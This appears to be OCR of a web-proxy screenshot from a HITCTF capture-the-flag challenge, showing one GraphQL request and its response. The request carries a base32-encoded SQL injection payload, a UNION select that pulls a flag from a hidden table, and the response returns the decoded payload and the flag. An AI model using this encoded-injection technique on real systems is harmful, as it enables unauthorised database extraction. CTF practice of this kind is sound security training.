 Go Cancel < ▼ > ▼ Target: http://47.96.150.181:6014 ?
Request
Raw Params Headers Hex
POST /graphql HTTP/1.1
Host: 47.96.150.181:6014
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 150
Origin: http://47.96.150.181:6014
Connection: close
Referer: http://47.96.150.181:6014/
query=
{
getscorebyyourname(name:"GETSA5LONFXW4IDTMVWGKY3UEAUHGZLMMVRXIIDGNRQWOIDGOJXW2ICTMVR
XEM3UL5TGYNDHFEWS2IA=")
{
score
name
}
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 173
Server: Werkzeug/1.0.1 Python/2.7.12
Date: Wed, 15 Apr 2020 16:48:37 GMT
OrderedDict([(u'getscorebyyourname', OrderedDict([(u'score',
'HITCTF{fee26d3a146a404e106b1ed93156f30e}'), (u'name', "1' union select
(select flag from Secr3t_fl4g)-- ")]))])